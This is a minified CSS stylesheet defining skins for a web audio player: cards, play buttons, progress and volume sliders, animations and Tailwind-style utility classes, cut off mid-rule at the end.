.skin_card-1{width:100%}.skin_card-1 .skin_container{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.skin_card-1 .skin_container .plyr__volume{min-width:50px}.skin_card-1 .skin_container .volume_controls.volume-icon{display:flex;right:40px}.skin_card-1 .skin_container .volume_controls.volume-icon button{padding:0}.skin_card-1 .skin_container .volume_controls .plyr__control{color:#fff}.skin_card-1 .skin_container .player{background-color:#fff;background-size:cover;border-bottom:6px solid var(--plyr-color-bg);border-radius:3px;box-shadow:0 0 20px 3px rgba(0,0,0,.5);height:375px;position:relative;width:100%;z-index:1}.skin_card-1 .skin_container .player:hover .mask{background-color:hsla(0,0%,100%,.1);transition:all 1s}.skin_card-1 .skin_container .player .like{border-radius:50%;color:#f2f2f2;cursor:pointer;font-size:1.5em;height:35px;line-height:38px;position:absolute;right:20px;text-align:center;top:15px;vertical-align:middle;width:35px;z-index:15}.skin_card-1 .skin_container .player .icon-heart{display:block}.skin_card-1 .skin_container .player .mask{background-color:hsla(0,0%,100%,.2);height:100%;transition:all 1s;width:100%;z-index:2}.skin_card-1 .skin_container .player-info{bottom:0;color:var(--plyr-color-text,#fff);left:0;list-style:none;margin-bottom:16px;margin-top:16px;position:absolute;text-align:left;transform:scale(1);z-index:4}.skin_card-1 .skin_container .player-info li{line-height:1.15;margin-bottom:7px}.skin_card-1 .skin_container .player-info li:first-child{font-size:1.5em}.skin_card-1 .skin_container .player-info li:nth-child(2){font-size:1.2em}.skin_card-1 .skin_container .player-info li:nth-child(3){font-size:.9em}.skin_card-1 .skin_container .player .info-two{color:var(--plyr-color-text,#111);left:auto;right:4.5%;z-index:1}.skin_card-1 .skin_container .player .info-two li:nth-child(2){float:right}.skin_card-1 .skin_container .player .info-two li:nth-child(3){clear:both;display:inline-block;float:right}.skin_card-1 .skin_container .player #play-button{background:var(--plyr-color-main);border:none;border-radius:50%;bottom:90px;box-shadow:0 8px 25px 6px rgba(0,0,0,.5);box-sizing:border-box;cursor:pointer;height:70px;position:absolute;right:40px;transition:all 70ms;width:70px;z-index:5}.skin_card-1 .skin_container .player #play-button:hover{bottom:95px;box-shadow:0 4px 15px 0 rgba(0,0,0,.5);height:70px;right:45px;transition:all 70ms;width:70px}.skin_card-1 .skin_container .player #play-button .icon-play{font-size:1.5em;left:52%;position:absolute;top:50%;transform:translate(-48%,-50%);transition:all 70ms;fill:var(--plyr-color-control,#fff)}.skin_card-1 .skin_container .player #play-button:hover .icon-play{font-size:1.2em;transition:all 70ms}.skin_card-1 .skin_container .player #play-button .icon-cancel{color:#fff;font-size:1.6em;left:50%;position:absolute;top:49%;transform:translate(-50%,-51%)}.skin_card-1 .skin_container .control-row{background-color:var(--plyr-color-bg,#fff);bottom:-1px;height:130px;overflow:hidden;position:absolute;width:100%;z-index:3}.skin_card-1 .skin_container .control-row .details{display:none}.skin_card-1 .skin_container .control-row #pause-button{animation:scale-animation .4s;animation-delay:.3s;animation-fill-mode:forwards;background-color:#f2f2f2;border:none;border-radius:50%;bottom:25px;box-sizing:border-box;cursor:pointer;height:70px;left:40px;position:absolute;transform:scale(0);width:70px;z-index:5}.skin_card-1 .skin_container .control-row #pause-button .icon-pause,.skin_card-1 .skin_container .control-row #pause-button .icon-play{color:#424242;font-size:1.5em;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all .1s}.skin_card-1 .skin_container .control-row .seek-field{bottom:60px;left:130px;width:calc(100% - 260px)}.skin_card-1 .skin_container .control-row .seek-field,.skin_card-1 .skin_container .control-row .volume-field{animation:scale-animation .4s;animation-delay:.3s;animation-fill-mode:forwards;position:absolute;transform:scale(0);z-index:5}.skin_card-1 .skin_container .control-row .volume-field{bottom:67px;right:127px;width:50px}.skin_card-1 .skin_container .control-row .volume-icon{animation:scale-animation .4s;animation-delay:.3s;animation-fill-mode:forwards;border-radius:50%;bottom:50px;font-size:1.2em;position:absolute;transform:scale(0);z-index:5}.skin_card-1 .skin_container .control-row .volume-icon .icon-volume-up{color:#424242}.skin_card-1 .skin_container .like-active{animation:scale-animation .4s;animation-fill-mode:forwards;color:#ef5350}@keyframes scale-animation{0%{transform:scale(0)}50%{transform:scale(1.2)}to{transform:scale(1)}}.skin_card-1 .skin_container .waves-animation-one{animation:waves-animation-one .25s;animation-delay:.3s;animation-fill-mode:forwards;background-color:var(--plyr-color-bg);border-radius:50%;bottom:20%;display:none;height:80px;left:42.5%;position:absolute;transform:scale(0);width:80px;z-index:3}@keyframes waves-animation-one{0%{transform:scale(1)}99%{transform:scale(7.8)}to{transform:scale(7.8)}}.skin_card-1 .skin_container .waves-animation-two{animation:waves-animation-two .2s;animation-fill-mode:forwards;background-color:#5c6bc0;border-radius:50%;bottom:35px;display:none;height:80px;position:absolute;right:40px;transform:scale(7.8);width:80px;z-index:3}@keyframes waves-animation-two{to{transform:scale(0)}}.skin_card-1 .skin_container .info-active{animation:info-active-animation 3s;animation-delay:.37s;animation-fill-mode:forwards}@keyframes info-active-animation{to{bottom:56.5%}}.skin_card-1 .skin_container .play-active{animation:play-animation .3s;animation-fill-mode:forwards}@keyframes play-animation{0%{box-shadow:0 0 0 0 transparent}98%{box-shadow:0 0 0 0 transparent;transform:translate(-200px,65px)}99%{box-shadow:0 0 0 0 transparent;transform:translate(-200px,65px) scale(0)}to{box-shadow:0 0 0 0 transparent;transform:translateY(65px) scale(1)}}.skin_card-1 .skin_container .play-inactive{animation:play-inactive 1s;animation-fill-mode:forwards}@keyframes play-inactive{0%{transform:translateY(65px)}}.skin_card-1 .skin_container input[type=range]{-webkit-appearance:none;position:absolute;top:50%;transform:translateY(-50%);width:100%}.skin_card-1 .skin_container input[type=range]:focus{outline:none}.skin_card-1 .skin_container input[type=range]+.thumb{display:none}.skin_card-1 .skin_container input[type=range]::-webkit-slider-runnable-track{cursor:pointer;height:3px;width:100%;animate:.2s;background:#f2f2f2;border:0 solid #000101;border-radius:0;box-shadow:0 0 0 transparent,0 0 0 transparent}.skin_card-1 .skin_container input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background:#fff;border:0 solid transparent;border-radius:50%;box-shadow:0 0 0 transparent,0 0 0 transparent;cursor:pointer;height:18px;margin-top:-7px;width:18px}.skin_card-1 .skin_container input[type=range]:focus::-webkit-slider-runnable-track{background:#f2f2f2}.skin_card-1 .skin_container input[type=range]::-moz-range-track{cursor:pointer;height:3px;width:100%;animate:.2s;background:#f2f2f2;border:0 solid #000101;border-radius:0;box-shadow:0 0 0 transparent,0 0 0 transparent}.skin_card-1 .skin_container input[type=range]::-moz-range-thumb{background:#fff;border:0 solid transparent;border-radius:50%;box-shadow:0 0 0 transparent,0 0 0 transparent;cursor:pointer;height:18px;width:18px}.skin_card-1 .skin_container input[type=range]::-ms-track{cursor:pointer;height:3px;width:100%;animate:.2s;background:transparent;border-color:transparent;border-width:39px 0;color:transparent;padding-top:5px}.skin_card-1 .skin_container input[type=range]::-ms-fill-lower{background:#f2f2f2;border:0 solid transparent;border-radius:0;box-shadow:0 0 0 transparent,0 0 0 transparent}.skin_card-1 .skin_container input[type=range]::-ms-fill-upper{background:#f2f2f2;border:0 solid transparent;border-radius:0x;box-shadow:0 0 0 transparent,0 0 0 transparent}.skin_card-1 .skin_container input[type=range]::-ms-thumb{background:#fff;border:0 solid transparent;border-radius:50%;box-shadow:0 0 0 transparent,0 0 0 transparent;cursor:pointer;height:18px;margin-top:1px;width:18px}.skin_card-1 .skin_container input[type=range]::-ms-ticks,.skin_card-1 .skin_container input[type=range]::-ms-tooltip{display:none}.skin_card-1 .skin_container input[type=range]:focus::-ms-fill-lower,.skin_card-1 .skin_container input[type=range]:focus::-ms-fill-upper{background:#f2f2f2}
.skin_card-2{overflow:hidden}.skin_card-2 .skin_container{display:flex;flex-direction:column}.skin_card-2 .meta-container span{color:var(--plyr-color-text,#fff)}.skin_card-2 .control-container{margin-top:10px;padding-bottom:10px}.skin_card-2 .plyr__progress{overflow:hidden;width:100%}.skin_card-2 .plyr__progress input[data-plyr=seek]{height:5px}.skin_card-2 .control-container .amplitude-play-pause{cursor:pointer;float:left;height:74px;margin-left:10px;width:74px}.skin_card-2 .control-container .amplitude-play-pause.amplitude-paused{background:url([data-uri]);background-size:cover}.skin_card-2 .control-container .amplitude-play-pause.amplitude-playing{background:url([data-uri]);background-size:cover}.skin_card-2 .control-container #play-button{align-items:center;border:5px solid var(--plyr-color-control,#fff);border-radius:50%;color:var(--plyr-color-control,#fff);display:flex;justify-content:center}.skin_card-2 .control-container #play-button:hover{background-color:transparent}.skin_card-2 .control-container #play-button svg{height:25px;width:25px}.skin_card-2 .control-container .meta-container{color:#fff;float:left;margin-top:10px;padding-left:20px;text-align:left;width:calc(100% - 84px)}.skin_card-2 .control-container .meta-container span[data-amplitude-song-info=name]{display:block;font-family:Open Sans,sans-serif;font-size:18px}.skin_card-2 .control-container .meta-container span[data-amplitude-song-info=artist]{display:block;font-family:Open Sans,sans-serif;font-size:14px;font-weight:100}.skin_card-2 .control-container:after{clear:both;content:"";display:table}@media screen and (max-width:39.9375em){.skin_card-2 .control-container .amplitude-play-pause{background-size:cover;height:64px;width:64px}.skin_card-2 .control-container .meta-container{width:calc(100% - 74px)}}.skin_card-2 .time-container{color:#fff;font-family:Open Sans;font-size:12px;font-weight:600;height:15px}.skin_card-2 .time-container span.current-time{float:left;margin-left:5px}.skin_card-2 .time-container span.duration{float:right;margin-right:5px}.skin_card-2 progress.amplitude-song-played-progress{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#313252;border:none;cursor:pointer;display:block;height:5px;width:100%}.skin_card-2 progress.amplitude-song-played-progress:not([value]){background-color:#313252}.skin_card-2 progress[value]::-webkit-progress-bar{background-color:#313252}.skin_card-2 progress[value]::-moz-progress-bar{background-color:#fff}.skin_card-2 progress[value]::-webkit-progress-value{background-color:#fff}.skin_card-2 .bottom-container{background-color:var(--plyr-color-bg);border-bottom-left-radius:10px;border-bottom-right-radius:10px}.skin_card-2 #single-song-player{border-radius:10px;margin:50px auto auto;max-width:460px;width:100%;-webkit-font-smoothing:antialiased}.skin_card-2 #single-song-player img[data-amplitude-song-info=cover_art_url]{border-top-left-radius:10px;border-top-right-radius:10px;width:100%}.skin_card-2 a.learn-more{background-color:#202136;color:#fff;display:block;font-family:Lato,sans-serif;font-weight:100;margin:30px auto auto;padding:20px;text-align:center;text-decoration:none;width:300px}
.skin_fusion .h5ap_standard_player{max-width:100%}.skin_fusion .plyr--full-ui input[type=range]{--plyr-color-main:var(--plyr-color-control)}.skin_fusion .plyr--audio .plyr__control:hover{background:transparent}.skin_fusion .plyr__controls .thumbnails{height:100px;margin-right:10px;-o-object-fit:cover;object-fit:cover;width:100px}.skin_fusion .infos .time_progress{align-items:center;display:flex;justify-content:space-between}.skin_fusion .volume_controls{align-items:center;display:flex}.skin_fusion .plyr__progress{margin-top:3px}.skin_fusion .plyr .plyr__controls{background:var(--plyr-color-background,#111)!important;justify-content:space-between;padding:0}.skin_fusion .plyr .plyr__controls .infos{display:flex;flex-direction:column;gap:10px;width:calc(100% - 370px)}.skin_fusion .plyr .plyr__controls .infos .time_progress .plyr__progress{max-width:calc(100% - 100px);width:100%}.skin_fusion .plyr .plyr__controls .extra_controls{align-items:center;display:inline-flex;margin-bottom:5px;min-height:40px}.skin_fusion .plyr .plyr__controls button.control-active{background:var(--plyr-color-control)!important;color:var(--plyr-color-background)!important}.skin_fusion .plyr .plyr__control,.skin_fusion .plyr .plyr__control[data-plyr=play],.skin_fusion .plyr .plyr__time{color:var(--plyr-color-control)!important;display:inline-block}.skin_fusion .plyr .title h3{background-color:hsla(0,0%,100%,.1);border-radius:3px;color:var(--plyr-color-control,#fff);font-size:16px;margin:0 0 12px;padding:2px 0 4px;position:relative;text-align:left;z-index:1}@media screen and (max-width:768px){.skin_fusion{min-width:auto!important}.skin_fusion .plyr .plyr__controls{border-radius:4px;padding:10px}.skin_fusion .plyr .plyr__controls .thumbnails{display:none}.skin_fusion .plyr .plyr__controls .infos{max-width:100%;width:100%}.skin_fusion .plyr .plyr__controls .plyr__controls{padding:0}}@media screen and (max-width:540px){.skin_fusion .plyr .plyr__controls:first-child{flex-direction:column-reverse}.skin_fusion .plyr .plyr__controls:first-child .other_controls{display:flex;flex-direction:row-reverse;justify-content:space-between;width:100%}}.skinFusionMobile .plyr .plyr__controls{border-radius:4px;padding:10px}.skinFusionMobile .plyr .plyr__controls .thumbnails{display:none}.skinFusionMobile .plyr .plyr__controls .infos{max-width:100%}.skinFusionMobile .plyr .plyr__controls .plyr__controls{padding:0}.skinFusionMobile .plyr .plyr__controls:first-child{flex-direction:column-reverse}.skinFusionMobile .plyr .plyr__controls:first-child .other_controls{display:flex;flex-direction:row-reverse;justify-content:space-between;width:100%}
.skin_simple-1 .skin_container{background:var(--plyr-color-bg);border-radius:3px;color:#fff;padding:20px}.skin_simple-1 .skin_container .plyr__time{color:var(--plyr-color-text,#fff)}.skin_simple-1 .skin_container button{color:var(--plyr-color-control,#fff)}.skin_container .time{display:flex;justify-content:space-between}.skin_container .controls{align-items:center;display:flex;justify-content:center;width:100%}.skin_container .plyr__time+.plyr__time:before{content:""}
.skin_simple-2 .skin_container{background:var(--plyr-color-bg);border-radius:3px;color:#fff;margin-top:25px;padding:15px;position:relative}.skin_simple-2 .skin_container button{color:var(--plyr-color-control,#fff)}.skin_simple-2 .thumbnail img{border-radius:100%;height:70px;-o-object-fit:cover;object-fit:cover;position:absolute;top:-25px;width:70px}.skin_simple-2 .time{display:flex;justify-content:space-between}.skin_simple-2 .controls{align-items:center;display:flex;justify-content:center;padding-left:70px;width:100%}.skin_simple-2 .plyr__time+.plyr__time:before{content:""}
.StampAudioPlayerSkin{background:var(--plyr-color-background,#111);border:1px solid var(--plyr-color-background,#111);border-radius:10px;margin:0 auto;max-width:100%;overflow:hidden;padding:25px 0;position:relative;width:100%}.StampAudioPlayerSkin .plyr__progress__buffer{color:transparent;width:100%}.StampAudioPlayerSkin .plyr__progress input[type=range]{color:var(--plyr-color-control)}.StampAudioPlayerSkin button{background:none;border:none;cursor:pointer;display:flex;outline:none}.StampAudioPlayerSkin button:hover{background:none!important}.StampAudioPlayerSkin button svg{fill:#fff}.StampAudioPlayerSkin .extraOptions input[type=range]{color:var(--plyr-color-control)}.StampAudioPlayerSkin input[type=range][id=audioRange]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:radial-gradient(#545454,var(--plyr-color-control));border-radius:5px;box-shadow:none;cursor:pointer;height:7.5px;outline:none;width:100%}.StampAudioPlayerSkin input[type=range][id=audioRange]:focus{outline:none}.StampAudioPlayerSkin input[type=range][id=audioRange][id=audioRange]{height:10px}.StampAudioPlayerSkin input[type=range][id=audioRange][id=audioRange]::-webkit-slider-runnable-track{height:10px}.StampAudioPlayerSkin input[type=range][id=audioRange][id=audioRange]::-moz-range-track{height:10px}.StampAudioPlayerSkin input[type=range][id=audioRange][id=audioRange]::-ms-track{height:10px}.StampAudioPlayerSkin .mainOptions{padding:10px 40px;position:relative;width:100%}@media(max-width:576px){.StampAudioPlayerSkin .mainOptions{padding:10px 15px 5px}}.StampAudioPlayerSkin .mainOptions .play_forward_rewind [data-plyr=fast-forward],.StampAudioPlayerSkin .mainOptions .play_forward_rewind [data-plyr=rewind]{display:none}@media(max-width:576px){.StampAudioPlayerSkin .mainOptions .play_forward_rewind [data-plyr=fast-forward],.StampAudioPlayerSkin .mainOptions .play_forward_rewind [data-plyr=rewind]{display:block}.StampAudioPlayerSkin .mainOptions .play_forward_rewind{display:flex}}.StampAudioPlayerSkin .mainOptions .leftAudio,.StampAudioPlayerSkin .mainOptions .rightAudio{border:1px solid var(--plyr-color-control,#fff);border-radius:50px;bottom:50%;color:inherit;position:absolute;transform:translateY(50%)}@media(max-width:576px){.StampAudioPlayerSkin .mainOptions .leftAudio,.StampAudioPlayerSkin .mainOptions .rightAudio{bottom:0;display:none;transform:translateY(0)}}.StampAudioPlayerSkin .mainOptions .leftAudio{left:-19px;padding:10px 5px 10px 20px}.StampAudioPlayerSkin .mainOptions .leftAudio svg{margin-right:5px}.StampAudioPlayerSkin .mainOptions .rightAudio{padding:10px 20px 10px 5px;right:-19px}.StampAudioPlayerSkin .mainOptions .rightAudio svg{margin-left:5px}.StampAudioPlayerSkin .mainOptions .controls{align-items:center;display:flex;justify-content:space-between}@media(max-width:576px){.StampAudioPlayerSkin .mainOptions .controls{flex-direction:column-reverse}}.StampAudioPlayerSkin .mainOptions .controls .playPauseAudio{background:var(--plyr-color-background,#111);border:2px solid var(--plyr-color-control,#fff);border-radius:50%;box-shadow:0 0 0 1.5px var(--plyr-color-background);margin-right:20px;padding:8.5px}@media(max-width:576px){.StampAudioPlayerSkin .mainOptions .controls .playPauseAudio:last-child{margin-right:0}}.StampAudioPlayerSkin .mainOptions .controls .audioProgressView{width:100%}.StampAudioPlayerSkin .mainOptions .controls .audioProgressView .progressWrap{align-items:center;display:flex;justify-content:space-between}@media(max-width:576px){.StampAudioPlayerSkin .mainOptions .controls .audioProgressView .progressWrap{padding-bottom:25px;position:relative}}.StampAudioPlayerSkin .mainOptions .controls .audioProgressView .progressWrap #audioProgress{margin:none;width:100%}.StampAudioPlayerSkin .mainOptions .controls .audioProgressView .progressWrap .currentTime,.StampAudioPlayerSkin .mainOptions .controls .audioProgressView .progressWrap .totalTime{color:#fff;font-size:14px}.StampAudioPlayerSkin .mainOptions .controls .audioProgressView .progressWrap .currentTime{left:0;margin-right:10px}.StampAudioPlayerSkin .mainOptions .controls .audioProgressView .progressWrap .totalTime{margin-left:10px;right:0}.StampAudioPlayerSkin .extraOptions{align-items:center;display:flex;justify-content:space-between;margin:0 auto 20px;padding:0 80px 0 40px}@media(max-width:576px){.StampAudioPlayerSkin .extraOptions{align-items:center;flex-direction:column-reverse;margin-bottom:10px;padding:0 25px}}.StampAudioPlayerSkin .extraOptions .audioTitle{color:#fff;font-size:20px;margin-bottom:0}.StampAudioPlayerSkin .extraOptions .audioSound{max-width:130px;position:relative}@media(max-width:576px){.StampAudioPlayerSkin .extraOptions .audioSound{margin-bottom:25px;margin-left:auto;margin-right:30px}}.StampAudioPlayerSkin .muteUnmute{background-color:transparent;font-size:20px;position:absolute;right:35px;top:19px}@media(max-width:576px){.StampAudioPlayerSkin .muteUnmute{right:15px;top:14px}}.StampAudioPlayerSkin button svg{fill:var(--plyr-color-control,#fff)}.StampAudioPlayerSkin .mainOptions .controls .playPauseAudio{border-color:var(--plyr-color-control,#fff)}.StampAudioPlayerSkin .extraOptions .audioTitle,.StampAudioPlayerSkin .mainOptions .controls .audioProgressView .progressWrap .currentTime,.StampAudioPlayerSkin .mainOptions .controls .audioProgressView .progressWrap .totalTime{color:var(--plyr-color-control,#fff)}.StampAudioPlayerSkin .plyr__controls__item.plyr__progress__container{width:100%}@media(max-width:576px){.StampAudioPlayerSkin .plyr__controls__item.plyr__progress__container{width:calc(100% - 100px)}}.StampAudioPlayerSkin .plyr__progress{padding-right:10px;width:100%}.StampAudioPlayerSkin .container{margin:50px auto;max-width:100%;padding:0 15px;width:1140px}@media(max-width:576px){.StampAudioPlayerSkin .container{padding:0 5px}}.StampAudioPlayerSkin *{box-sizing:border-box;margin:0;padding:0}.plyr--full-ui input[type=range]{color:transparent}
.skin_player9 .skin_container{background-color:var(--plyr-color-background,#111)}.skin_player9 .skin_container .plyr__time,.skin_player9 .skin_container h2,.skin_player9 .skin_container p{color:var(--plyr-color-text,#fff);margin:0}.skin_player9 .skin_container button{color:var(--plyr-color-control,#fff)}.skin_player9 .plyr--full-ui input[type=range]{color:var(--plyr-color-main)}.skin_player9 .plyr__time--duration:before{display:none}.skin_player9 .plyr--audio .plyr__control[data-plyr=play]{background:var(--plyr-color-main)}.skin_player9 .plyr+div{border:1px solid #ddd}
.skin_player10 .skin_container{background-color:var(--plyr-color-background,#111)}.skin_player10 .skin_container .plyr__time,.skin_player10 .skin_container h2,.skin_player10 .skin_container p{color:var(--plyr-color-text,#fff);margin:0}.skin_player10 .skin_container button{color:var(--plyr-color-control,#fff)}.skin_player10 .plyr--full-ui input[type=range]{color:var(--plyr-color-main)}.skin_player10 .plyr__time--duration:before{display:none}.skin_player10 .plyr--audio .plyr__control[data-plyr=play]{background:var(--plyr-color-main)}.skin_player10 .plyr__progress{margin-right:0}
.skin_player11{color:var(--plyr-color-text,#fff)}.skin_player11 .plyr--full-ui input[type=range]{color:var(--plyr-color-main)}.skin_player11 .skin_container{background-color:var(--plyr-color-background,#111)}.skin_player11 .skin_container button{color:var(--plyr-color-control,#fff)}.skin_player11 .skin_container h2,.skin_player11 .skin_container p{color:var(--plyr-color-text,#fff);margin:0}.skin_player11 .plyr__time--duration:before{display:none}.skin_player11 .plyr--audio .plyr__control[data-plyr=play]{background:var(--plyr-color-main)}.skin_player11 .plyr__progress{margin-right:0}.skin_player11 .plyr__time{color:var(--plyr-color-control,#fff)}.skin_player11 .plyr.plyr--audio [data-plyr=fast-forward]:hover,.skin_player11 .plyr.plyr--audio [data-plyr=rewind]:hover{background-color:var(--plyr-color-main)}.skin_player11 .plyr button{line-height:100%}
.skin_simple_sticky{align-items:center;background:#1f1f1f;border-radius:8px;cursor:move;display:flex;height:42px;margin-bottom:6px;margin-left:auto;margin-right:auto;overflow:hidden}.skin_simple_sticky .play{margin:0 7px;width:30px}.skin_simple_sticky .play button{background:transparent!important}.skin_simple_sticky .play button,.skin_simple_sticky .play button:hover{background:transparent}.skin_simple_sticky .title{color:#fff;flex:1;font-size:16px;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.skin_simple_sticky .logo{background:#1f1f1f;display:flex;height:42px;justify-content:end;margin-right:-1px;width:65px}.skin_simple_sticky .logo img{max-height:100%;-o-object-fit:contain;object-fit:contain}.skin_simple_sticky .plyr__control svg{fill:#fff}
.plyr{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: ;--spacing:0.25rem}.bpmpMP3Player audio{display:none}.plyr ::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }.plyr .fixed{position:fixed}.plyr .absolute{position:absolute}.plyr .relative{position:relative}.plyr .inset-0{inset:0}.plyr .inset-\[2px\]{inset:2px}.plyr .bottom-0{bottom:0}.plyr .left-0{left:0}.plyr .right-0{right:0}.plyr .right-4{right:1rem}.plyr .top-4{top:1rem}.plyr .z-50{z-index:50}.plyr .mx-auto{margin-left:auto;margin-right:auto}.plyr .mb-1{margin-bottom:.25rem}.plyr .mb-2{margin-bottom:.5rem}.plyr .mb-4{margin-bottom:1rem}.plyr .mb-6{margin-bottom:1.5rem}.plyr .mb-8{margin-bottom:2rem}.plyr .mt-0{margin-top:calc(var(--spacing)*0)}.plyr .mt-1{margin-top:.25rem}.plyr .mt-2{margin-top:.5rem}.plyr .mt-4{margin-top:1rem}.plyr .mt-6{margin-top:1.5rem}.plyr .rotate-180{rotate:180deg}.plyr .flex{display:flex}.plyr .grid{display:grid}.plyr .block{display:block}.plyr .hidden{display:none}.plyr .aspect-square{aspect-ratio:1/1}.plyr .h-1{height:.25rem}.plyr .h-10{height:2.5rem}.plyr .h-12{height:3rem}.plyr .h-16{height:4rem}.plyr .h-2{height:.5rem}.plyr .h-20{height:5rem}.plyr .h-48{height:12rem}.plyr .h-64{height:16rem}.plyr .h-\[calc\(100\%-4px\)\]{height:calc(100% - 4px)}.plyr .h-full{height:100%}.plyr .h-screen{height:100vh}.plyr .min-h-screen{min-height:100vh}.plyr .w-10{width:2.5rem}.plyr .w-12{width:3rem}.plyr .w-16{width:4rem}.plyr .w-20{width:5rem}.plyr .w-48{width:12rem}.plyr .w-64{width:16rem}.plyr .w-\[calc\(100\%-4px\)\]{width:calc(100% - 4px)}.plyr .w-full{width:100%}.plyr.plyr--audio .max-w-full{max-width:100%}.plyr .max-w-md{max-width:28rem}.plyr .flex-1{flex:1 1 0%}@keyframes pulse{50%{opacity:.5}}.plyr .animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.plyr .animate-spin-slow{animation:spin 3s linear infinite}.plyr .cursor-pointer{cursor:pointer}.plyr .appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.plyr .grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.plyr .grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.plyr .flex-col{flex-direction:column}.plyr .items-center{align-items:center}.plyr .justify-center{justify-content:center}.plyr .justify-between{justify-content:space-between}.plyr .gap-2{gap:.5rem}.plyr .gap-3{gap:.75rem}.plyr .gap-4{gap:1rem}.plyr .gap-6{gap:1.5rem}.plyr .gap-8{gap:2rem}.plyr .space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.plyr .self-center{align-self:center}.plyr .overflow-hidden{overflow:hidden}.plyr .rounded{border-radius:.25rem}.plyr .rounded-2xl{border-radius:1rem}.plyr .rounded-\[10px\]{border-radius:10px}.plyr .rounded-full{border-radius:9999px}.plyr .rounded-lg{border-radius:.5rem}.plyr .rounded-xl{border-radius:.75rem}.plyr .rounded-t-2xl{border-top-left-radius:1rem;border-top-right-radius:1rem}.plyr .bg-inherit{background-color:inherit}.plyr .bg-amber-500{--tw-bg-opacity:1;background-color:rgb(245,158,11,var(--tw-bg-opacity,1))}.plyr .bg-black{--tw-bg-opacity:1;background-color:rgb(0,0,0,var(--tw-bg-opacity,1))}.plyr .bg-black\/20{background-color:rgba(0,0,0,.2)}.plyr .bg-black\/40{background-color:rgba(0,0,0,.4)}.plyr .bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59,130,246,var(--tw-bg-opacity,1))}.plyr .bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229,231,235,var(--tw-bg-opacity,1))}.plyr .bg-gray-800{--tw-bg-opacity:1;background-color:rgb(31,41,55,var(--tw-bg-opacity,1))}.plyr .bg-green-500{--tw-bg-opacity:1;background-color:rgb(34,197,94,var(--tw-bg-opacity,1))}.plyr .bg-indigo-500{--tw-bg-opacity:1;background-color:rgb(99,102,241,var(--tw-bg-opacity,1))}.plyr .bg-purple-400{--tw-bg-opacity:1;background-color:rgb(192,132,252,var(--tw-bg-opacity,1))}.plyr .bg-purple-500{--tw-bg-opacity:1;background-color:rgb(168,85,247,var(--tw-bg-opacity,1))}.plyr .bg-purple-800{--tw-bg-opacity:1;background-color:rgb(107,33,168,var(--tw-bg-opacity,1))}.plyr .bg-red-50{--tw-bg-opacity:1;background-color:rgb(254,242,242,var(--tw-bg-opacity,1))}.plyr .bg-red-500{--tw-bg-opacity:1;background-color:rgb(239,68,68,var(--tw-bg-opacity,1))}.plyr .bg-rose-500{--tw-bg-opacity:1;background-color:rgb(244,63,94,var(--tw-bg-opacity,1))}.plyr .bg-white{--tw-bg-opacity:1;background-color:rgb(255,255,255,var(--tw-bg-opacity,1))}.plyr .bg-white\/10{background-color:hsla(0,0%,100%,.1)}.plyr .bg-white\/20{background-color:hsla(0,0%,100%,.2)}.plyr 